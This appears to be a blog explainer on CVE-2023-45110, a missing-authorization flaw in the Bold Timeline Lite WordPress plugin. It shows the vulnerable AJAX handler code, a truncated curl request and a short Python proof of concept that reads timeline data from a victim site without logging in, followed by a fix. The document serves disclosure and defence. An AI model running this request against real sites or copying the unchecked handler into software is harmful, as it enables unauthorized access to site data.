Intro:
WordPress plugins make website building easy, but sometimes security mistakes slip in. Today, we’ll break down a real-world vulnerability: CVE-2023-45110 in the *Bold Timeline Lite* plugin (versions up to 1.1.9), caused by missing authorization. We'll cover how it works, show some code snippets, and explain how attackers can exploit it. This deep dive uses clear language for anyone interested in WordPress security—even if you aren't a developer.
What is Bold Timeline Lite?
Bold Timeline Lite is a popular free plugin for WordPress, letting users add beautiful timeline posts to their websites. It’s published by BoldThemes and has thousands of active installs.
What is CVE-2023-45110?
This vulnerability arises from “missing authorization” in the plugin. Basically, access checks are missing—or too relaxed—on certain actions. That means unauthorized visitors could exploit incorrectly set permissions and perform actions they shouldn’t, like modifying timelines or getting sensitive data.
> Vulnerability class: *Access Control / Privilege Escalation*
> Affected versions: *1.1.9 and below*
> Severity: *Medium-High*
Where’s the Problem?
In Bold Timeline Lite, some AJAX actions (background requests sent from the browser to WordPress) are exposed to anyone, not just logged-in users or admins.
Specifically, the plugin registers WordPress AJAX handlers without checking user capability. Here’s a snippet roughly reflecting their code:
// In bold-timeline-lite/includes/ajax-handlers.php
// Registers AJAX handler for 'bold_timeline_load_event'
add_action('wp_ajax_bold_timeline_load_event', 'bold_timeline_load_event');
add_action('wp_ajax_nopriv_bold_timeline_load_event', 'bold_timeline_load_event');
function bold_timeline_load_event() {
// MISSING: current_user_can() check for privileges
// Processes event data based on user input without authorization
// Example:
$timeline_id = $_POST['id'];
$event_data = get_post($timeline_id);
echo json_encode($event_data);
wp_die();
}
Notice: Both authenticated (wp_ajax_...) and unauthenticated (wp_ajax_nopriv_...) actions are allowed, and there’s no check whether the visitor *should* have access.
What Could Go Wrong?
If the action allows reading sensitive data, an attacker can grab it without logging in. If it allows writing data—like creating or editing timeline events—an attacker could vandalize your content.
Find the AJAX Endpoint:
Anyone can send a POST request to /wp-admin/admin-ajax.php with action=bold_timeline_load_event and a desired id.
`bash
curl -X POST https://victim-site.com/wp-admin/admin-ajax.php \
Abuse Any Write Functions:
If other actions exist that allow creating or editing events without checks, a similar request could be used to deface the timeline, spam, or inject malicious content.
Below is a basic example exploit in Python. This will fetch timeline post details without logging in
import requests
url = "https://victim-site.com/wp-admin/admin-ajax.php"
data = {
'action': 'bold_timeline_load_event',
'id': '123' # Change to a valid timeline post ID
}
response = requests.post(url, data=data)
print("Timeline Data:", response.text)
How To Fix It
* If you’re a site owner, update *Bold Timeline Lite* to the latest version (check the official plugin page).
* If you’re a developer, always verify user capability in your AJAX handlers
function bold_timeline_load_event() {
if ( !current_user_can('edit_posts') ) {
wp_send_json_error('You are not allowed to access this data');
exit;
}
// safe to proceed
}
Reference Links
- Official CVE Record at NVD
- Plugin Listing: Bold Timeline Lite
- Original Advisory by Patchstack
- Wordfence Blog: AJAX Vulnerabilities Explained
Conclusion
CVE-2023-45110 is a clear example of how missing access checks in a simple plugin feature can lead to bigger security troubles. Always keep your plugins updated, and if you develop for WordPress, remember—protect your AJAX endpoints with proper authorization checks. Even small oversights can open a big hole in your site’s defenses.
Timeline
Published on: 01/02/2025 12:15:08 UTC